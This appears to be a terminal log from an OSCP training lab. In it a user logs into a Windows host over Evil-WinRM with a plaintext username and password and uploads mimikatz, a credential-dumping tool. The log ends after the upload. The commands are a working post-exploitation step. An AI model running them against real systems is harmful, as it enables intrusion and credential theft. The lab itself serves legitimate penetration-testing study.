 ┌──(kali㉿kali)-[~/OffSec/PEN-200_OSCP+/ChallengeLab/Zeus]
└─$ cp /usr/share/windows-resources/mimikatz/x64/mimikatz.exe .
┌──(kali㉿kali)-[~/OffSec/PEN-200_OSCP+/ChallengeLab/Zeus]
└─$ evil-winrm -i 192.168.143.159 -u 'Eric.Wallows' -p 'EricLikesRunning800'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for m
odule Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\eric.wallows\Documents> upload mimikatz.exe
Info: Uploading /home/kali/OffSec/PEN-200_OSCP+/ChallengeLab/Zeus/mimikatz.exe to C:\Users\eric.wallows\Documents\mi
mikatz.exe
Data: 1807016 bytes of 1807016 bytes copied
Info: Upload successful!